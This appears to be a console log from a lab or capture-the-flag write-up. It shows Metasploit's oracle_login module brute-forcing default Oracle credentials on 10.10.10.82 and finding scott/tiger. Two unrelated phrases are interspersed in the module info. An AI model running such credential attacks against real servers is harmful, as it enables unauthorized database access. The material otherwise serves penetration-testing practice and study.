 msf auxiliary(oracle_login) > set SID XE
SID => XE
msf auxiliary(oracle_login) > info
Name: Oracle Account Discovery
Module: auxiliary/admin/oracle/oracle_login
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2008-11-20
Provided by:
MC <mc@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CSVFILE /usr/share/metasploit-framework/data/wordlists/oracle_default_passwords.csv no The file that contains a list of def
ault accounts.
RHOST 10.10.10.82 yes The Oracle host.
RPORT 1521 yes The TNS port.
SID XE yes The sid to authenticate with.
YoRHa
Description:
This module uses a list of well known default authentication
credentials to discover easily guessed accounts.
Glory of Mankind
References:
http://www.petefinnigan.com/default/oracle_default_passwords.csv
http://seclists.org/fulldisclosure/2009/Oct/261
msf auxiliary(oracle_login) > run
[*] Starting brute force on 10.10.10.82:1521...
[+] Found user/pass of: scott/tiger on 10.10.10.82 with sid XE
[*] Auxiliary module execution completed
msf auxiliary(oracle_login) >